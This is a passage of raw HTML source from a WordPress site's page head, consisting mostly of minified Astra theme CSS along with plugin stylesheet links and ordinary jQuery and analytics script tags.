.ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0;}}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:10px;padding-bottom:10px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.site-title,.site-title a{font-family:'Open Sans',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-family:'Open Sans',sans-serif;line-height:1.23em;}.ast-small-footer{font-size:14px;font-size:0.77777777777778rem;font-weight:400;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Open Sans',sans-serif;line-height:1.23em;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}@media (max-width:544px){.main-header-menu .astra-full-megamenu-wrapper{background-color:#ffffff;}}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}.ast-primary-sticky-header-active.ast-main-header-nav-open #masthead > #ast-desktop-header ul#ast-desktop-toggle-menu{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:315px;}@media (max-width:768px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:467px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#575a5d;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,0.9);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lumiceuticals.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1763710985' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//lumiceuticals.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://lumiceuticals.com/wp-content/themes/astra-child/style.css?ver=1.4.9.1534950656' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://lumiceuticals.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<!--[if IE]>
<script src="https://lumiceuticals.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://lumiceuticals.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lumiceuticals.com","hash_tracking":"false","v4_id":"G-41M3LNLJSS"};</script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.8.1" id="lvca-waypoints-js"></script>
